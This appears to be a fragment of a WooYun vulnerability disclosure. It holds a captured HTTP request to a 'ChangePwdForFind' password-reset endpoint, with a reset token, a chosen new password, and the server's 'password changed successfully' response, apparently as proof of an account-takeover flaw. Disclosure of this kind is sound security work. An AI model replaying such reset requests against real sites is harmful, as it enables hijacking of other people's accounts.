 QueryString
Name Value
cmd ChangePwdForFind
r 0.14457493205554783
Body
Name Value
urlParameter c7551811659cde42a820c2a29d45f244-631015
txtNewPassword abc12345
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
JSON XML
({"Obj":"findpwdfinish.aspx?k=c7551811659cde42a820c2a29d45f244-631015","Msg":"修改密码成功. ","ResultCode":0})
www.wooyun.org